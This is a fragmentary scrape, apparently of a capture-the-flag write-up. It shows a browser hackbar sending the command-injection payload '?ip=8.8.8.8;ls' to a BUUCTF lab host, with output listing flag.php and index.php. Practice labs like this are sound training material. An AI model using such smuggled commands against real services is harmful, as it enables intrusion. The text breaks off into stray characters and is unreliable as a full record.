 http://2184507c-bd....cn/?ip=8.8.8.8;ls
2184507c-bd9a-4818-a933-3a12792896cb.node3.buuoj.cn/?ip=8.8.8.8;ls
INT SQL XSS Encryption Encoding Other
Load URL
http://2184507c-bd9a-4818-a933-3a12792896cb.node3.buuoj.cn/?ip=8.8.8.8;ls
Split URL
Execute
Enable Post data Enable Referrer
/?ip=
PING 8.8.8.8 (8.8.8.8): 56 data bytes
flag.php
index.php
WS
i